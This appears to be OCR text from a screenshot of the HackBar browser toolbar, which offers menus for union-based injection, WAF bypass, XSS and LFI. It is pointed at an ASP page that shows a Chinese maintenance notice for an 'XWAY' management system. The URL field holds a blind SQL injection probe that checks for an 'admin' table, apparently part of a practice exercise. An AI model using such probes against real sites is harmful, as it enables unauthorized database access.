 219.153.49.228:40232/new_list.asp?id=1 and exists (select * from
搜索
INT
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://219.153.49.228:40232/new_list.asp?id=1 and exists (select * from admin)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
关于平台停机维护的通知
各位平台用户：
平台将于2018年12月31日00:00至2019年1月1日12:00（12小时）进行停机
升级，升级期间系统将停止对内对外服务，禁止业务人员等所有用户进行系
统操作，如仍在系统升级期间进行操作，所带来的影响后果自行负责，给您
工作带来不便，敬请谅解。
XWAY科技管理系统V3.0